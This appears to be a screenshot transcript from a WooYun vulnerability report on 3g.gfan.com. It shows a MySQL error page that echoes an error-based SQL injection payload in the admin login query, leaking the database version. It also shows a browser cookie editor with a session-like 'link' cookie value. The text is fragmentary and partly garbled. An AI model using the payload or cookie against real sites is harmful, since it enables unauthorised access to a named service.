 3g.gfan.com/admin/index.php
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT * FROM `gfan_3g`.`game_admin` WHERE uid = '1' and (se
(select (Select version()) from information_schema.tables limit 0,1),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a)#' AND username = '
entry '|5.5.27-log|1' for key 'group_key' ) [3] => Array ( [errno] => 1062 ) )
编辑 cookie
名称： link
域： 3g.gfan.com
路径： /
过期时间： 2015/ 10/ 8 23: 22: 44 会话
内容： fa4bjLJn6nGCfRmxJnyIs9EliCkP4o3iznutFgC
8u6T/zLISc6dy64cOZKhBiBHjU8pEsxK+B
/nT8s7aOnqLCOzxDG13LlHQdTUr1DEfO9ru
6xSFLIS/inM4Q/L/A2AcA+Kvu
URL 编码的内容
安全 cookie 仅 HTTP
确定 取消
控制台 HTML CSS 脚本 DOM 网络 Cookies
www.wooyun.org